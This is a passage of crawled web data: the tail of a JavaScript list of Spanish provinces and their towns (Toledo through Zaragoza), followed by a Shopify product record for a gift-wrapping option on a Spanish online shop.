la Jara El","Camuñas","Cardiel de los Montes","Carmena","Carpio de Tajo El","Carranque","Carriches","Casar de Escalona El","Casarrubios del Monte","Casasbuenas","Castillo de Bayuela","Cazalegas","Cebolla","Cedillo del Condado","Cerralbos Los","Cervera de los Montes","Chozas de Canales","Chueca","Ciruelos","Cobeja","Cobisa","Consuegra","Corral de Almaguer","Cuerva","Domingo Pérez","Dosbarrios","Erustes","Escalona","Escalonilla","Espinoso del Rey","Esquivias","Estrella La","Fuensalida","Gálvez","Garciotum","Gerindote","Guadamur","Guardia La","Herencias Las","Herreruela de Oropesa","Hinojosa de San Vicente","Hontanar","Hormigos","Huecas","Huerta de Valdecarábanos","Iglesuela La","Illán de Vacas","Illescas","Lagartera","Layos","Lillo","Lominchar","Lucillos","Madridejos","Magán","Malpica de Tajo","Manzaneque","Maqueda","Marjaliza","Marrupe","Mascaraque","Mata La","Mazarambroz","Mejorada","Menasalbas","Méntrida","Mesegar de Tajo","Miguel Esteban","Mocejón","Mohedas de la Jara","Montearagón","Montesclaros","Mora","Nambroca","Nava de Ricomalillo La","Navahermosa","Navalcán","Navalmoralejo","Navalmorales Los","Navalucillos Los","Navamorcuende","Noblejas","Noez","Nombela","Novés","Numancia de la Sagra","Nuño Gómez","Ocaña","Olías del Rey","Ontígola","Orgaz","Oropesa","Otero","Palomeque","Pantoja","Paredes de Escalona","Parrillas","Pelahustán","Pepino","Polán","Portillo de Toledo","Puebla de Almoradiel La","Puebla de Montalbán La","Pueblanueva La","Puente del Arzobispo El","Puerto de San Vicente","Pulgar","Quero","Quintanar de la Orden","Quismondo","Real de San Vicente El","Recas","Retamoso de la Jara","Rielves","Robledo del Mazo","Romeral El","San Bartolomé de las Abiertas","San Martín de Montalbán","San Martín de Pusa","San Pablo de los Montes","San Román de los Montes","Santa Ana de Pusa","Santa Cruz de la Zarza","Santa Cruz del Retamar","Santa Olalla","Santo Domingo-Caudilla","Sartajada","Segurilla","Seseña","Sevilleja de la Jara","Sonseca","Sotillo de las Palomas","Talavera de la Reina","Tembleque","Toboso El","Toledo","Torralba de Oropesa","Torre de Esteban Hambrán La","Torrecilla de la Jara","Torrico","Torrijos","Totanés","Turleque","Ugena","Urda","Valdeverdeja","Valmojado","Velada","Ventas con Peña Aguilera Las","Ventas de Retamosa Las","Ventas de San Julián Las","Villa de Don Fadrique La","Villacañas","Villafranca de los Caballeros","Villaluenga de la Sagra","Villamiel de Toledo","Villaminaya","Villamuelas","Villanueva de Alcardete","Villanueva de Bogas","Villarejo de Montalbán","Villarrubia de Santiago","Villaseca de la Sagra","Villasequilla","Villatobas","Viso de San Juan El","Yébenes Los","Yeles","Yepes","Yuncler","Yunclillos","Yuncos"]},{"name":"Valencia","code":"V","cities":["Ademuz","Ador","Adzaneta","Agullent","Aielo de Malferit","Aielo de Rugat","Alaquàs","Albaida","Albal","Albalat de la Ribera","Albalat dels Sorells","Albalat dels Tarongers","Alberic","Alborache","Alboraya","Albuixech","Alcàntera de Xúquer","Alcàsser","Alcocéber","Alcoy","Alcublas","Alcúdia de Crespins l","Alcúdia l","Aldaia","Alfafar","Alfara de Algimia","Alfara de la Baronia","Alfara del Patriarca","Alfarp","Alfarrasí","Alfauir","Algar de Palancia","Algemesí","Algimia de Alfara","Alginet","Alicante","Almàssera","Almassora","Almiserà","Almoines","Almussafes","Alpuente","Alqueria de la Comtessa l","Alzira","Andilla","Anna","Antella","Aras de los Olmos","Ares del Maestre","Atzeneta d'Albaida","Atzeneta dAlbaida","Ayora","Barx","Barxeta","Bèlgida","Bellreguard","Bellús","Benagéber","Benaguasil","Benassal","Benavites","Beneixida","Benetússer","Beniarjó","Beniatjar","Benicàssim","Benicolet","Benicull de Xúquer","Benifaió","Benifairó de la Valldigna","Benifairó de les Valls","Beniflá","Benigànim","Benimodo","Benimuslem","Beniparrell","Benirredrà","Benisanó","Benissoda","Benisuera","Benitachell","Bétera","Bicorp","Bocairent","Bolbaite","Bonrepòs i Mirambell","Bufali","Bugarra","Buñol","Burjassot","Burriana","Calles","Camporrobles","Canals","Canet d'En Berenguer","Canet dEn Berenguer","Carcaixent","Càrcer","Carlet","Carrícola","Casas Altas","Casas Bajas","Casinos","Castelló de la Plana","Castelló de Rugat","Castellonet de la Conquesta","Castielfabib","Catadau","Catarroja","Caudete de las Fuentes","Cerdà","Chella","Chelva","Chera","Cheste","Chilches","Chiva","Chulilla","Cofrentes","Corbera","Cortes de Pallás","Cotes","Crevillente","Cuevas de Vinromá","Cullera","Daimús","Domeño","Dos Aguas","El Campello","El Grao","El Perelló","Elche","Eliana l","els Poblets","Emperador","Enguera","Ènova l","Estivella","Estubeny","Faura","Favara","Foios","Font de la Figuera la","Font dEn Carròs la","Fontanars dels Alforins","Formentera de Segura","Fortaleny","Fuenterrobles","Gandia","Gátova","Gavarda","Genovés","Gestalgar","Gilet","Godella","Godelleta","Granja de la Costera la","Grao de Murviedro","Guadasequies","Guadasséquies","Guadassuar","Guardamar de la Safor","Higueruelas","Hondón de las Nieves","Jalance","Jalón","Jarafuel","Javea","Jijona","l'Alcora","L'Alcúdia","L'Alcúdia de Crespìns","l'Alfàs del Pi","L'Alqueria de la Comtessa","L'Eliana","L'Olleria","La Font de la Figuera","la Nucia","La Pobla de Farnals","La Pobla de Vallbona","La Pobla Llarga","La Romana","La Yesa","Llanera de Ranes","Llaurí","Llíria","Llocnou de la Corona","Llocnou de Sant Jeroni","Llocnou dEn Fenollet","Llombai","Llosa de Ranes","Llosa de Ranes la","Llutxent","Loriguilla","Los Montesinos","Losa del Obispo","Macastre","Manises","Manuel","Marines","Masalavés","Massalavés","Massalfassar","Massamagrell","Massanassa","Meliana","Millares","Miramar","Mislata","Mogente","Mogente/Moixent","Moncada","Monóvar","Monserrat","Montaberner","Montaverner","Montesa","Montichelvo","Montitxelvo/Montichelvo","Montroy","Montserrat","Moraira","Muro del Alcoy","Museros","Náquera","Navarrés","Novelé/Novetlè","Oliva","Olleria l","Olocau","Ontinyent","Orcheta","Oropesa del Mar","Otos","Paiporta","Palma de Gandía","Palmera","Palomar el","Paterna","Pedralba","Peníscola","Petrés","Picanya","Picassent","Piles","Pinet","Pinoso","Pobla de Farnals la","Pobla de Vallbona la","Pobla del Duc la","Pobla Llarga la","Polinyà de Xúquer","Potríes","Provincia de Alicante","Província de Castelló","Província de València","Puçol","Puebla de San Miguel","Puig","Quart de les Valls","Quart de Poblet","Quartell","Quatretonda","Quesa","Rafelbuñol/Rafelbunyol","Rafelcofer","Rafelguaraf","Ráfol de Salem","Real","Real de Gandía","Real de Montroi","Requena","Riba-roja de Túria","Ribarroja del Turia","Riola","Rocafort","Rosell","Rotglà i Corberà","Rotglá y Corbera","Rótova","Rugat","Sagunto","Sagunto/Sagunt","Salem","San Antonio de Benagéber","San Juan de Alicante","San Juan de Énova","San Juan de Moró","San Vicent del Raspeig","Sant Joanet","Sant Jordi","Sedaví","Segart","Sellent","Sempere","Senyera","Serra","Sierra-Engarcerán","Siete Aguas","Silla","Simat de la Valldigna","Sinarcas","Sollana","Sot de Chera","Sueca","Sumacàrcer","Tavernes Blanques","Tavernes de la Valldigna","Teresa de Cofrentes","Terrateig","Titaguas","Torre de la Horadada","Torrebaja","Torrella","Torrent","Torres Torres","Tous","Tuéjar","Turís","Utiel","Valencia","Vall de Ebo","Vallada","Vallanca","Vallés","Venta del Moro","Vergel","Vilamarxant","Villafamés","Villafranca del Cid","Villajoyosa","Villalonga","Villanueva de Castellón","Villar del Arzobispo","Villargordo del Cabriel","Villavieja","Vinalesa","Xàtiva","Xeraco","XeracoJaraco","Xeresa","Xirivella","Yátova","Yesa La","Zarra"]},{"name":"Valladolid","code":"VA","cities":["Adalia","Aguasal","Aguilar de Campos","Alaejos","Alcazarén","Aldea de San Miguel","Aldeamayor de San Martín","Almenara de Adaja","Amusquillo","Arroyo de la Encomienda","Ataquines","Bahabón","Barcial de la Loma","Barruelo del Valle","Becilla de Valderaduey","Benafarces","Bercero","Berceruelo","Berrueces","Bobadilla del Campo","Bocigas","Bocos de Duero","Boecillo","Bolaños de Campos","Brahojos de Medina","Bustillo de Chaves","Cabezón de Pisuerga","Cabezón de Valderaduey","Cabreros del Monte","Campaspero","Campillo El","Camporredondo","Canalejas de Peñafiel","Canillas de Esgueva","Carpio","Casasola de Arión","Castrejón de Trabancos","Castrillo de Duero","Castrillo-Tejeriego","Castrobol","Castrodeza","Castromembibre","Castromonte","Castronuevo de Esgueva","Castronuño","Castroponce","Castroverde de Cerrato","Ceinos de Campos","Cervillego de la Cruz","Cigales","Ciguñuela","Cistérniga","Cogeces de Íscar","Cogeces del Monte","Corcos","Corrales de Duero","Cubillas de Santa Marta","Cuenca de Campos","Curiel de Duero","Encinas de Esgueva","Esguevillas de Esgueva","Fombellida","Fompedraza","Fontihoyuelo","Fresno El Viejo","Fuensaldaña","Fuente el Sol","Fuente-Olmedo","Gallegos de Hornija","Gatón de Campos","Geria","Herrín de Campos","Hornillos de Eresma","Iscar","Laguna de Duero","Langayo","Llano de Olmedo","Lomoviejo","Manzanillo","Marzales","Matapozuelos","Matilla de los Caños","Mayorga","Medina de Ríoseco","Medina del Campo","Megeces","Melgar de Abajo","Melgar de Arriba","Mojados","Monasterio de Vega","Montealegre de Campos","Montemayor de Pililla","Moral de la Reina","Moraleja de las Panaderas","Morales de Campos","Mota del Marqués","Mucientes","Mudarra La","Muriel","Nava del Rey","Nueva Villa de las Torres","Olivares de Duero","Olmedo","Olmos de Esgueva","Olmos de Peñafiel","Palazuelo de Vedija","Parrilla La","Pedraja de Portillo La","Pedrajas de San Esteban","Pedrosa del Rey","Peñafiel","Peñaflor de Hornija","Pesquera de Duero","Piña de Esgueva","Piñel de Abajo","Piñel de Arriba","Pollos","Portillo","Pozal de Gallinas","Pozaldez","Pozuelo de la Orden","Puras","Quintanilla de Arriba","Quintanilla de Onésimo","Quintanilla de Trigueros","Quintanilla del Molar","Rábano","Ramiro","Renedo de Esgueva","Roales de Campos","Robladillo","Roturas","Rubí de Bracamonte","Rueda","Saelices de Mayorga","Salvador de Zapardiel","San Cebrián de Mazote","San Llorente","San Martín de Valvení","San Miguel del Arroyo","San Miguel del Pino","San Pablo de la Moraleja","San Pedro de Latarce","San Pelayo","San Román de Hornija","San Salvador","San Vicente del Palacio","Santa Eufemia del Arroyo","Santervás de Campos","Santibáñez de Valcorba","Santovenia de Pisuerga","Sardón de Duero","Seca La","Serrada","Siete Iglesias de Trabancos","Simancas","Tamariz de Campos","Tiedra","Tordehumos","Tordesillas","Torre de Esgueva","Torre de Peñafiel","Torrecilla de la Abadesa","Torrecilla de la Orden","Torrecilla de la Torre","Torrelobatón","Torrescárcela","Traspinedo","Trigueros del Valle","Tudela de Duero","Unión de Campos La","Urones de Castroponce","Urueña","Valbuena de Duero","Valdearcos de la Vega","Valdenebro de los Valles","Valdestillas","Valdunquillo","Valladolid","Valoria la Buena","Valverde de Campos","Vega de Ruiponce","Vega de Valdetronco","Velascálvaro","Velilla","Velliza","Ventosa de la Cuesta","Viana de Cega","Villabáñez","Villabaruz de Campos","Villabrágima","Villacarralón","Villacid de Campos","Villaco","Villafrades de Campos","Villafranca de Duero","Villafrechós","Villafuerte","Villagarcía de Campos","Villagómez la Nueva","Villalán de Campos","Villalar de los Comuneros","Villalba de la Loma","Villalba de los Alcores","Villalbarba","Villalón de Campos","Villamuriel de Campos","Villán de Tordesillas","Villanubla","Villanueva de Duero","Villanueva de la Condesa","Villanueva de los Caballeros","Villanueva de los Infantes","Villanueva de San Mancio","Villardefrades","Villarmentero de Esgueva","Villasexmir","Villavaquerín","Villavellid","Villaverde de Medina","Villavicencio de los Caballeros","Viloria","Wamba","Zaratán","Zarza La"]},{"name":"Zamora","code":"ZA","cities":["Abezames","Alcañices","Alcubilla de Nogales","Alfaraz de Sayago","Algodre","Almaraz de Duero","Almeida de Sayago","Andavías","Arcenillas","Arcos de la Polvorosa","Argañín","Argujillo","Arquillinos","Arrabalde","Aspariegos","Asturianos","Ayoó de Vidriales","Barcial del Barco","Belver de los Montes","Benavente","Benegiles","Bermillo de Sayago","Bóveda de Toro La","Bretó","Bretocino","Brime de Sog","Brime de Urz","Burganes de Valverde","Bustillo del Oro","Cabañas de Sayago","Calzadilla de Tera","Camarzana de Tera","Cañizal","Cañizo","Carbajales de Alba","Carbellino","Casaseca de Campeán","Casaseca de las Chanas","Castrillo de la Guareña","Castrogonzalo","Castronuevo","Castroverde de Campos","Cazurra","Cerecinos de Campos","Cerecinos del Carrizal","Cernadilla","Cobreros","Coomonte","Coreses","Corrales del Vino","Cotanes del Monte","Cubillos","Cubo de Benavente","Cubo de Tierra del Vino El","Cuelgamures","Entrala","Espadañedo","Faramontanos de Tábara","Fariza","Fermoselle","Ferreras de Abajo","Ferreras de Arriba","Ferreruela","Figueruela de Arriba","Fonfría","Fonfría","Fresno de la Polvorosa","Fresno de la Ribera","Fresno de Sayago","Friera de Valverde","Fuente Encalada","Fuentelapeña","Fuentes de Ropel","Fuentesaúco","Fuentesecas","Fuentespreadas","Galende","Gallegos del Pan","Gallegos del Río","Gamones","Gema","Granja de Moreruela","Granucillo","Guarrate","Hermisende","Hiniesta La","Jambrina","Justel","Losacino","Losacio","Lubián","Luelmo","Maderal El","Madridanos","Mahide","Maire de Castroponce","Malva","Manganeses de la Lampreana","Manganeses de la Polvorosa","Manzanal de Arriba","Manzanal de los Infantes","Manzanal del Barco","Matilla de Arzón","Matilla la Seca","Mayalde","Melgar de Tera","Micereces de Tera","Milles de la Polvorosa","Molacillos","Molezuelas de la Carballeda","Mombuey","Monfarracinos","Montamarta","Moral de Sayago","Moraleja de Sayago","Moraleja del Vino","Morales de Rey","Morales de Toro","Morales de Valverde","Morales del Vino","Moralina","Moreruela de los Infanzones","Moreruela de Tábara","Muelas de los Caballeros","Muelas del Pan","Muga de Sayago","Navianos de Valverde","Olmillos de Castro","Otero de Bodas","Pajares de la Lampreana","Palacios de Sanabria","Palacios del Pan","Pedralba de la Pradería","Pego El","Peleagonzalo","Peleas de Abajo","Peñausende","Peque","Perdigón El","Pereruela","Perilla de Castro","Pías","Piedrahita de Castro","Piñero El","Pinilla de Toro","Pino del Oro","Pobladura de Valderaduey","Pobladura del Valle","Porto","Pozoantiguo","Pozuelo de Tábara","Prado","Puebla de Sanabria","Pueblica de Valverde","Quintanilla de Urz","Quintanilla del Monte","Quintanilla del Olmo","Quiruelas de Vidriales","Rabanales","Rábano de Aliste","Requejo","Revellinos","Ríofrío de Aliste","Rionegro del Puente","Roales","Robleda-Cervantes","Roelos de Sayago","Rosinos de la Requejada","Salce","Samir de los Caños","San Agustín del Pozo","San Cebrián de Castro","San Cristóbal de Entreviñas","San Esteban del Molar","San Justo","San Martín de Valderaduey","San Miguel de la Ribera","San Miguel del Valle","San Pedro de Ceque","San Pedro de la Nave-Almendra","San Vicente de la Cabeza","San Vitero","Santa Clara de Avedillo","Santa Colomba de las Monjas","Santa Cristina de la Polvorosa","Santa Croya de Tera","Santa Eufemia del Barco","Santa María de la Vega","Santa María de Valverde","Santibáñez de Tera","Santibáñez de Vidriales","Santovenia","Sanzoles","Tábara","Tapioles","Toro","Torre del Valle La","Torregamones","Torres del Carrizal","Trabazos","Trefacio","Uña de Quintana","Vadillo de la Guareña","Valcabado","Valdefinjas","Valdescorriel","Vallesa de la Guareña","Vega de Tera","Vega de Villalobos","Vegalatrave","Venialbo","Vezdemarbán","Vidayanes","Videmala","Villabrázaro","Villabuena del Puente","Villadepera","Villaescusa","Villaescusa","Villafáfila","Villaferrueña","Villageriz","Villalazán","Villalba de la Lampreana","Villalcampo","Villalobos","Villalonso","Villalpando","Villalube","Villamayor de Campos","Villamor de los Escuderos","Villanázar","Villanueva de Azoague","Villanueva de Campeán","Villanueva de las Peras","Villanueva del Campo","Villar de Fallaves","Villar del Buey","Villaralbo","Villardeciervos","Villardiegua de la Ribera","Villárdiga","Villardondiego","Villarrín de Campos","Villaseco del Pan","Villavendimio","Villaveza de Valverde","Villaveza del Agua","Viñas","Zamora"]},{"name":"Zaragoza","code":"Z","cities":["Abanto","Acered","Agón","Aguarón","Aguilón","Ainzón","Aladrén","Alagón","Alarba","Alberite de San Juan","Albeta","Alborge","Alcalá de Ebro","Alcalá de Moncayo","Alconchel de Ariza","Aldehuela de Liestos","Alfajarín","Alfamén","Alforque","Alhama de Aragón","Almochuel","Almolda La","Almonacid de la Cuba","Almonacid de la Sierra","Almunia de Doña Godina La","Alpartir","Ambel","Anento","Aniñón","Añón de Moncayo","Aranda de Moncayo","Arándiga","Ardisa","Ariza","Artieda","Asín","Atea","Ateca","Azuara","Badules","Bagüés","Balconchán","Bárboles","Bardallur","Belchite","Belmonte de Gracián","Berdejo","Berrueco","Biel","Bijuesca","Biota","Bisimbre","Boquiñeni","Bordalba","Borja","Botorrita","Brea de Aragón","Bubierca","Bujaraloz","Bulbuente","Bureta","Burgo de Ebro El","Buste El","Cabañas de Ebro","Cabolafuente","Cadrete","Calatayud","Calatorao","Calcena","Calmarza","Campillo de Aragón","Carenas","Cariñena","Caspe","Castejón de Alarba","Castejón de las Armas","Castejón de Valdejasa","Castiliscar","Cervera de la Cañada","Cerveruela","Cetina","Chiprana","Chodes","Cimballa","Cinco Olivas","Clarés de Ribota","Codo","Codos","Contamina","Cosuenda","Cuarte de Huerva","Cubel","Cuerlas Las","Daroca","Ejea de los Caballeros","Embid de Ariza","Encinacorba","Épila","Erla","Escatrón","Fabara","Farlete","Fayón","Fayos Los","Figueruelas","Fombuena","Frago El","Frasno El","Fréscano","Fuendejalón","Fuendetodos","Fuentes de Ebro","Fuentes de Jiloca","Gallocanta","Gallur","Gelsa","Godojos","Gotor","Grisel","Grisén","Herrera de los Navarros","Ibdes","Illueca","Isuerre","Jaraba","Jarque","Jaulín","Joyosa La","Lagata","Langa del Castillo","Layana","Lécera","Lechón","Leciñena","Letux","Litago","Lituénigo","Lobera de Onsella","Longares","Longás","Lucena de Jalón","Luceni","Luesia","Luesma","Lumpiaque","Luna","Maella","Magallón","Mainar","Malanquilla","Maleján","Mallén","Malón","Maluenda","Manchones","Mara","María de Huerva","Marracos","Mediana de Aragón","Mequinenza","Mesones de Isuela","Mezalocha","Mianos","Miedes de Aragón","Monegrillo","Moneva","Monreal de Ariza","Monterde","Montón","Morata de Jalón","Morata de Jiloca","Morés","Moros","Moyuela","Mozota","Muel","Muela La","Munébrega","Murero","Murillo de Gállego","Navardún","Nigüella","Nombrevilla","Nonaspe","Novallas","Novillas","Nuévalos","Nuez de Ebro","Olvés","Orcajo","Orera","Orés","Oseja","Osera de Ebro","Paniza","Paracuellos de Jiloca","Paracuellos de la Ribera","Pastriz","Pedrola","Pedrosas Las","Perdiguera","Piedratajada","Pina de Ebro","Pinseque","Pintanos Los","Plasencia de Jalón","Pleitas","Plenas","Pomer","Pozuel de Ariza","Pozuelo de Aragón","Pradilla de Ebro","Puebla de Albortón","Puebla de Alfindén La","Puendeluna","Purujosa","Quinto","Remolinos","Retascón","Ricla","Romanos","Rueda de Jalón","Ruesca","Sabiñán","Sádaba","Salillas de Jalón","Salvatierra de Esca","Samper del Salz","San Martín de la Virgen de Moncayo","San Mateo de Gállego","Santa Cruz de Grío","Santa Cruz de Moncayo","Santa Eulalia de Gállego","Santed","Sástago","Sediles","Sestrica","Sierra de Luna","Sigüés","Sisamón","Sobradiel","Sos del Rey Católico","Tabuenca","Talamantes","Tarazona","Tauste","Terrer","Tierga","Tobed","Torralba de los Frailes","Torralba de Ribota","Torralbilla","Torrehermosa","Torrelapaja","Torrellas","Torres de Berrellén","Torrijo de la Cañada","Tosos","Trasmoz","Trasobares","Uncastillo","Undués de Lerda","Urrea de Jalón","Urriés","Used","Utebo","Val de San Martín","Valdehorna","Valmadrid","Valpalmas","Valtorres","Velilla de Ebro","Velilla de Jiloca","Vera de Moncayo","Vierlas","Villadoz","Villafeliche","Villafranca de Ebro","Villalba de Perejil","Villalengua","Villamayor de Gállego","Villanueva de Gállego","Villanueva de Huerva","Villanueva de Jiloca","Villar de los Navarros","Villarreal de Huerva","Villarroya de la Sierra","Villarroya del Campo","Vilueña La","Vistabella","Zaida La","Zaragoza","Zuera"]}]};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://manodesantaoficial.es/products/option-set-413190-checkbox-1.js
body_size: 71
content:
{"id":8788091273548,"title":"Envuelto para regalo","handle":"option-set-413190-checkbox-1","description":null,"published_at":"2023-12-11T14:05:43+01:00","created_at":"2023-12-11T14:05:43+01:00","vendor":"manodesantaoficial","type":"","tags":["globo-product-options","option-set-413190-checkbox-1"],"price":65,"price_min":65,"price_max":65,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47443486048588,"title":"Envuelto para regalo","option1":"Envuelto para regalo","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Envuelto para regalo - Envuelto para regalo","public_title":"Envuelto para regalo","options":["Envuelto para regalo"],"price":65,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Envuelto para regalo"]}],"url":"\/products\/option-set-413190-checkbox-1","requires_selling_plan":false,"selling_plan_groups":[]}